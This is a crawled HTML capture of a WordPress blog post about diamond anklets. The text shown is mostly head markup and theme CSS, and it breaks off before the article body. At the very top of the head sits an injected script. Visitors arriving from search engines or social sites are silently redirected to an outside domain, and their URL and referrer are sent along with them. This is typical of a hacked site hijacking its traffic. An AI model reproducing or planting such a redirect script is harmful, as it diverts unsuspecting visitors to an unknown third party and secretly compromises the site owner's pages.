

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/anklet-diamond/
body_size: 31889
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Ideas for Anklet Diamond - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Anklet Diamond . 20 Ideas for Anklet Diamond . Gold Cz Diamond Ankle Bracelet Dainty Gold Anklet Tiny" />
	<link rel="canonical" href="https://coolandfantastic.com/anklet-diamond/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Ideas for Anklet Diamond - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Anklet Diamond . 20 Ideas for Anklet Diamond . Gold Cz Diamond Ankle Bracelet Dainty Gold Anklet Tiny" />
	<meta property="og:url" content="https://coolandfantastic.com/anklet-diamond/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2024-07-28T08:08:27+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Diamond%20Fresh%20Gold%20Cz%20Diamond%20Ankle%20Bracelet%20Dainty%20Gold%20Anklet%20Tiny-886108.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/anklet-diamond/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet Diamond Fresh Gold Cz Diamond Ankle Bracelet Dainty Gold Anklet Tiny-886108.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet Diamond Fresh Gold Cz Diamond Ankle Bracelet Dainty Gold Anklet Tiny-886108.png","width":600,"height":900,"caption":"gold cz diamond Ankle bracelet dainty gold anklet tiny from Anklet Diamond , source:www.etsy.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/anklet-diamond/#webpage","url":"https://coolandfantastic.com/anklet-diamond/","name":"20 Ideas for Anklet Diamond - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/anklet-diamond/#primaryimage"},"datePublished":"2024-07-28T08:08:27+00:00","dateModified":"2024-07-28T08:08:27+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Anklet Diamond . 20 Ideas for Anklet Diamond . Gold Cz Diamond Ankle Bracelet Dainty Gold Anklet Tiny","breadcrumb":{"@id":"https://coolandfantastic.com/anklet-diamond/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/anklet-diamond/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/anklet-diamond/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"20 Ideas for Anklet Diamond"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/200999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=200999' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fanklet-diamond%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fanklet-diamond%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) 